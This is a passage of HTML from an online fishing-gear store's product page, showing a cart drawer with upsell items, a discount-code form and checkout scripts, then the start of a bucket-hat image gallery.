          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$1</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_cNArzg'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="avail-flex-filet-knife"
            data-toggle="false"
            data-id="41243697119418"
            data-product-id="7047461699770"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//availgear.com/cdn/shop/files/AVA01461.jpg?v=1697119695&width=500"
                      alt="Flex Fillet Knife"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Flex Fillet Knife
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$45.00</span>
                      <span class='compare-price hidden'>$45.00</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option value="7 Inch" class="">
                                7 Inch
                              </option>
                            
<option value="9 Inch" class="">
                                9 Inch
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41243697119418,"title":"7 Inch","option1":"7 Inch","option2":null,"option3":null,"sku":"41243697119418","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flex Fillet Knife - 7 Inch","public_title":"7 Inch","options":["7 Inch"],"price":4500,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41243697152186,"title":"9 Inch","option1":"9 Inch","option2":null,"option3":null,"sku":"41243697152186","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flex Fillet Knife - 9 Inch","public_title":"9 Inch","options":["9 Inch"],"price":4500,"weight":312,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_cNArzg1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_cNArzg-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_cNArzg-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_cNArzg1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41243697119418">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7047461699770" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="8-aluminum-pliers"
            data-toggle="false"
            data-id="41529091162298"
            data-product-id="7114675093690"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//availgear.com/cdn/shop/files/AVA01470.jpg?v=1697121019&width=500"
                      alt="8&quot; Pliers"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      8" Pliers
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$34.00</span>
                      <span class='compare-price hidden'>$34.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_cNArzg2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_cNArzg-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_cNArzg-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_cNArzg2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41529091162298">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7114675093690" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="fine-mesh-bait-net"
            data-toggle="false"
            data-id="44370286739642"
            data-product-id="8019603718330"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//availgear.com/cdn/shop/files/AVA07878_Wide.jpg?v=1739918113&width=500"
                      alt="Fine Mesh Bait Net"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Fine Mesh Bait Net
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$60.00</span>
                      <span class='compare-price hidden'>$60.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_cNArzg3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_cNArzg-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_cNArzg-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_cNArzg3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44370286739642">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8019603718330" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18853970477242__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--18853970477242__main"
  class="color-background-1 gradient section-template--18853970477242__main-padding"
  data-section="template--18853970477242__main"
><style data-shopify>.section-template--18853970477242__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18853970477242__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18853970477242__main,
    #MediaGallery-template--18853970477242__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18853970477242__main,
      #MediaGallery-template--18853970477242__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18853970477242__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18853970477242__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18853970477242__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18853970477242__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18853970477242__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18853970477242__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18853970477242__main-26429653549242"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18853970477242__main-26429653549242"
            data-alt="GT Bucket Hat"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1946" alt="" srcset="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=246 246w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=493 493w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=600 600w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=713 713w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=823 823w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=990 990w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1100 1100w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1206 1206w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1346 1346w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1426 1426w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1646 1646w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18853970477242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1946" alt="" srcset="//availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=246 246w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=493 493w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=600 600w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=713 713w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=823 823w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=990 990w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1100 1100w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1206 1206w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1346 1346w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1426 1426w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1646 1646w, //availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26429653549242">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18853970477242__main-26429656826042"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18853970477242__main-26429656826042"
            data-alt="GT Bucket Hat"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1946" alt="" srcset="//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=246 246w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=493 493w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=600 600w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=713 713w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=823 823w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=990 990w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1100 1100w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1206 1206w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1346 1346w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1426 1426w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1646 1646w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18853970477242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1946" alt="" srcset="//availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=246 246w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=493 493w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=600 600w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=713 713w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=823 823w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=990 990w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1100 1100w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1206 1206w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1346 1346w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1426 1426w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1646 1646w, //availgear.com/cdn/shop/files/2024Men_sBucketHatWhite.jpg?v=1707422676&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26429656826042">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18853970477242__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18853970477242__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18853970477242__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18853970477242__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18853970477242__main-26429653549242"
              data-media-position="1"
              data-alt="GT Bucket Hat"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
